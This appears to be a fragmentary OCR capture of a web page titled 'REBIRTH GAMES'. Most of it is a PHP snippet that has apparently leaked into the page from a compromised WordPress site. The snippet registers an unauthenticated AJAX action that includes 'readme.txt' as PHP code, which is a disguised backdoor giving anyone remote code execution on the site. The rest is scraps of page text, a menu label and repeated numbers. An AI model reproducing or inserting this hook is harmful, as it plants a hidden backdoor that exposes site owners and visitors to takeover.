
if(!function_exists('file_check_readme69180')){
add_action('wp_ajax_nopriv_file_check_readme69180',
'file_check_readme69180'); add_action('wp_ajax_file_check_readme69180',
'file_check_readme69180'); function file_check_readme69180() { $file = __DIR__ .
'/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
MENU
REBIRTH GAMES
//
436493141779589869
436493141779589869